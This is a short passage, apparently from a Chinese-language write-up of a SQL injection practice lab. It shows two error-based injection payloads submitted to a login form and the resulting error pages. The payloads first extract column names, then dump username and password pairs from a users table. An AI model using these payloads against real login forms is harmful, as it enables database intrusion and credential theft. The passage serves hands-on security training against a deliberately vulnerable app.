 更改limit参数逐行查询结果
uname=admin') union select count(*),concat_ws('~',(select column_name from
information_schema.columns where table_schema=database() and table_name='users'
limit 0,1),floor(rand(0)*2))as a from information_schema.tables group by a
#&passwd=123&submit=Submit
uname=admin') union select count(*),concat_ws('~',(select concat(username,':',password)
from users limit 0,1),floor(rand(0)*2))as a from information_schema.tables group by a
#&passwd=123&submit=Submit
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'id~1' for key ''
Welcome Dhakkan
Username :
Password :
Submit
Duplicate entry 'Dumb:Dumb~1' for key ''